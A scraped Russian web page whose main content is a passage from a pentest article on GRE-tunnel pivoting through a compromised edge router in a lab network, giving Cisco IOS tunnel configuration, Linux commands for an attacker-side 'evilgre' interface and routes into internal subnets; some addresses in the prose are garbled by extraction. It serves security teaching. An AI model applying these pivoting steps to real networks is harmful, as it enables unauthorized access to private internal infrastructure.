Учебник CSS

Невозможно отучить людей изучать самые ненужные предметы.

Введение в CSS

Преимущества стилей

Добавления стилей

Типы носителей

Базовый синтаксис

Значения стилевых свойств

Селекторы тегов

Классы

CSS3

Надо знать обо всем понемножку, но все о немногом.

Идентификаторы

Контекстные селекторы

Соседние селекторы

Дочерние селекторы

Селекторы атрибутов

Универсальный селектор

Псевдоклассы

Псевдоэлементы

Кто умеет, тот делает. Кто не умеет, тот учит. Кто не умеет учить - становится деканом. (Т. Мартин)

Группирование

Наследование

Каскадирование

Валидация

Идентификаторы и классы

Написание эффективного кода

Самоучитель CSS

Вёрстка

Изображения

Текст

Цвет

Линии и рамки

Углы

Списки

Ссылки

Дизайны сайтов

Формы

Таблицы

CSS3

HTML5

Новости

Блог для вебмастеров

Новости мира Интернет

Сайтостроение

Ремонт и советы

Все новости

Справочник CSS

Справочник от А до Я

HTML, CSS, JavaScript

Афоризмы

Афоризмы о учёбе

Статьи об афоризмах

Все Афоризмы

| Помогли мы вам |

Pivoting District. Как работает GRE-пивотинг поверх сетевого оборудования - «Новости»

документе RFC.

Лабораторная сеть



В качестве лабораторного стенда выступит сеть, изображенная на схеме.

Топология лабораторной сети

Это типичная корпоративная сеть с тремя уровнями (уровень доступа, распределения и ядра). В качестве динамической маршрутизации используется протокол OSPF, для отказоустойчивости доступности шлюза — HSRP. Имеем четыре коммутатора уровня доступа и четыре сети VLAN со своей адресацией. Также подключен отдельный коммутатор уровня распределения, за ним сеть 192..

В качестве Edge Router будут выступать Cisco CSR и Mikrotik CHR v. 6.49.6.

С атакующей стороны машина с Kali Linux и публичным IP-адресом — для примера атаки из интернета. Предположим, что атакующий каким‑то образом получил доступ к панели управления пограничным маршрутизатором, поскольку продемонстрировать мы хотим пивотинг, а это, как известно, один из шагов во время постэксплуатации.

L3 GRE VPN поверх Cisco IOS

Продемонстрирую небольшой пример организации L3-туннеля во внутреннюю сеть, которая находится за самим пограничным роутером. Вообще, принципы настройки GRE не отличаются у всех вендоров сетевого оборудования, вопрос лишь в разном синтаксисе. Давай для начала посмотрим, как настраивать Cisco.

Конфигурация GRE в Cisco IOS включает следующее:

- создание логического интерфейса;

- указание режима, в котором будет работать туннель (GRE);

- назначение адреса на интерфейс (здесь возьмем адреса

172.для Kali и16. 0. 1 172.для Cisco CSR);16. 0. 2 - задание адреса источника

212.;100. 144. 100 - задание адреса назначения

100..132. 55. 100

EdgeGW(config)# interface tunnel 1EdgeGW(config-if)# tunnel mode gre ipEdgeGW(config-if)# ip address 172.16.0.2 255.255.255.0EdgeGW(config-if)# tunnel source 212.100.144.100EdgeGW(config-if)# tunnel destination 100.132.55.100Теперь черед второй стороны GRE-туннеля. В нашем случае этой «второй стороной» будет хост атакующего. Linux прекрасно поддерживает работу с GRE при наличии необходимого модуля ядра ip_gre. А он есть почти везде.



Здесь шаги такие:

- импорт модуля ядра;

- создание логического интерфейса с указанием типа, адресов источника и назначения;

- назначение адреса на логическом интерфейсе;

- включение интерфейса.



c4s73r@kali:~$ sudo ip link add name evilgre type gre local 100.132.55.100 remote 212.100.144.100

c4s73r@kali:~$ sudo ip addr add 172.16.0.1/24 dev evilgre

c4s73r@kali:~$ sudo ip link set evilgre up



Проверим работу туннеля через пинг до туннельного интерфейса Cisco CSR.

Пинг атакующего до второй стороны туннеляПинг от Cisco CSR



Посмотрим на таблицу маршрутизации, добавим некоторые маршруты до подсетей, чтобы проверить доступность.

Таблица маршрутизации пограничного роутера Cisco CSR

Прописываем маршруты до целевых подсетей. Адресом шлюза в данном случае будет адрес логического GRE-интерфейса роутера Cisco CSR — 172..

c4s73r@kali:~$ sudo route add -net10.10.110.0 netmask 255.255.255.0 gw 172.16.0.2

c4s73r@kali:~$ sudo route add -net10.10.140.0 netmask 255.255.255.0 gw 172.16.0.2

c4s73r@kali:~$ sudo route add -net10.10.210.0 netmask 255.255.255.0 gw 172.16.0.2

c4s73r@kali:~$ sudo route add -net192.168.20.0 netmask 255.255.255.0 gw 172.16.0.2



Результаты сканирования SSH внутренней инфраструктурыПримерно так будет выглядеть пакет с инкапсуляцией, если атакующий взаимодействует с внутренней сетью (ICMP, на примере внутренней подсети назначения 192.168.20.0/24).

L3 GRE VPN поверх RouterOS

Теперь продемонстрирую пример на оборудовании Mikrotik. Здесь абсолютно те же принципы настройки, разница лишь в синтаксисе и иерархии расположения сущностей (интерфейсы, IP-адресация и так далее).

info

Здесь приведены команды именно для RouterOS v. 6.

- © Атака Базарова. Evil Twin поверх динамической маршрутизации - «Новости»

- © Gateway Bleeding. Пентестим системы FHRP и перехватываем трафик в сети - «Новости»

- © Routing nightmare. Как пентестить протоколы динамической маршрутизации OSPF и EIGRP - «Новости»

- © Cisco Nightmare. Большой гайд по пентесту сетей Cisco - «Новости»

- © Атаки на STP. Взламываем протокол STP с помощью Yersinia - «Новости»

- © Ethernet Abyss. Большой гайд по пентесту канального уровня сети - «Новости»

- © Атаки на DHCP. Разбираем техники DHCP Starvation и DHCP Spoofing и защиту от них - «Новости»

- © Код под надзором. Создаем виртуальную лабораторию для анализа малвари - «Новости»

- © Строим киберполигон. Используем EVE-NG, чтобы развернуть сеть для хакерских испытаний - «Новости»

- © LUKS, eCryptFS или шифрование ZFS? Выбираем способ защиты данных в Linux - «Новости»

|

|

|